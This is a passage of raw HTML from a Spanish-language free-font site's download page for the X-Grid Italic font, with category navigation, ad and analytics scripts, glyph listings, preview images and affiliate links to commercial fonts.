href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">111624</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,397</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,848,083</strong> Descargas</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fuentes Nuevas">Fuentes Nuevas</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fuentes Top">Fuentes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Comercial">Comercial</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Buscar..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Enviar">Enviar</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Conectarse</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fuentes de Instagram" class="category_title_sidebar">♥ Fuentes de Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Comercial" class="category_title_sidebar">Comercial</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">111624</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,397</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,848,083</strong> Descargas</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fuentes Nuevas"><p class="category_title_sidebar commercialfontscss">Fuentes Nuevas</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AGlio-Olio.font" title="AGlio Olio Fuentes">AGlio Olio</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Beristan.font" title="Beristan Fuentes">Beristan</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/bersama-Regular.font" title="bersama Regular Fuentes">bersama Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/JourneyKidders.font" title="JourneyKidders Fuentes">JourneyKidders</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hoop-Bros.font" title="Hoop Bros Fuentes">Hoop Bros</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Mortdecai-Script.font" title="Mortdecai Script Fuentes">Mortdecai Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hardly.font" title="Hardly Fuentes">Hardly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Andrew-Dawkins.font" title="Andrew Dawkins Fuentes">Andrew Dawkins</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Alamanda-Santika-Signature.font" title="Alamanda Santika Signature Fuentes">Alamanda Santika Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Thirteenth-Classmate.font" title="Thirteenth Classmate Fuentes">Thirteenth Classmate</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/JustBreathe.font" title="JustBreathe Fuentes">JustBreathe</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SNOOPOD.font" title="SNOOPOD Fuentes">SNOOPOD</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SNOOPOD-Bold.font" title="SNOOPOD Bold Fuentes">SNOOPOD Bold</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Aku-Cinta-Regular.font" title="Aku Cinta Regular Fuentes">Aku Cinta Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Halisah-Regular.font" title="Halisah Regular Fuentes">Halisah Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Karolina.font" title="Karolina Fuentes">Karolina</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Gosseliena.font" title="Gosseliena Fuentes">Gosseliena</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/By-Note.font" title="By Note Fuentes">By Note</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- X-Grid Italic Fuentes descargar -->  
				

<div class="breadcrumbs">
    <a href="https://es.ffonts.net" class="freefontsbreadcrumblink">Fuentes</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="No Clasificado">No Clasificado</a></span><span class="webfontsbreadcrumb s24"> / <a href="/X-Grid-Italic.font" title="X-Grid Italic" class="freefontsbreadcrumblink">X-Grid Italic</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">X-Grid Italic Fuentes Descargar</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Su descarga comenzará en 20 segundos ... Si no, intente las siguientes enlaces</b><br />
 <br />
<a href="/X-Grid-Italic.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="descargar Fuentes" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Enlace de descarga</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/17537/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Informar de enlace roto</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Daniel Zadorozny - www.iconian.com FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Descripción</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Daniel Zadorozny - www.iconian.com FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">xgridi.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Fuentes:</b></span><h2> X-Grid Italic  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Peso:</b></span> Italic </li>

						<li><span class="s18 detailsfontscss"><b>Versión:</b></span> Version 001.000</li>
						<li><span class="s18 detailsfontscss"><b>Número de caracteres::</b></span> 110</li>

						<li><span class="s18 detailsfontscss"><b>Esquema de codificación:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Es fijo Pitch:</b></span> No</li>
					</ul>
					<p class="t2 s13"><span class="s13">Personajes:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">MAYÚSCULAS</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/X/0/X-Grid-ItalicA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/X/0/X-Grid-ItalicA.webp" alt="X-Grid Italic Fuentes MAYÚSCULAS"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">MINÚSCULAS</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/X/0/X-Grid-Italica.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/X/0/X-Grid-Italica.webp" alt="X-Grid Italic Fuentes MINÚSCULAS"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Fuentes Gratis Descargar</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Quantum-of-Malice-Drop-Italic.font" title="Quantum of Malice Drop Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Quantum of Malice Drop Italic</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Army-Rangers-Leftalic.font" title="Army Rangers Leftalic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Army Rangers Leftalic</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Comercial Fuentes</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Banner-_61_Regular.font" target="_blank" rel="noopener" title="Banner _61_Regular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Banner _61_Regular</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Kudos-Kaps-Four-NF.font" target="_blank" rel="noopener" title="Kudos Kaps Four NF" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Kudos Kaps Four NF</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://es.ffonts.net">Fuentes</a> <span class="webfontsbreadcrumb">/</span> X Grid Italic Comercial</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fgrid-foundry-plek-393736" title="Foundry Plek Grid" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Foundry Plek Grid Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fgrid-foundry-plek-393736" target="_blank" title="Foundry Plek Grid" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/F/O/Foundry-Plek-Grid.webp" alt="Foundry Plek Grid" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fgrid-foundry-plek-393736" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Foundry Plek Grid" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Foundry Plek Grid Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fgrid-foundry-flek-393724" title="Foundry Flek Grid" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Foundry Flek Grid Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fgrid-foundry-flek-393724" target="_blank" title="Foundry Flek Grid" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/F/O/Foundry-Flek-Grid.webp" alt="Foundry Flek Grid" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
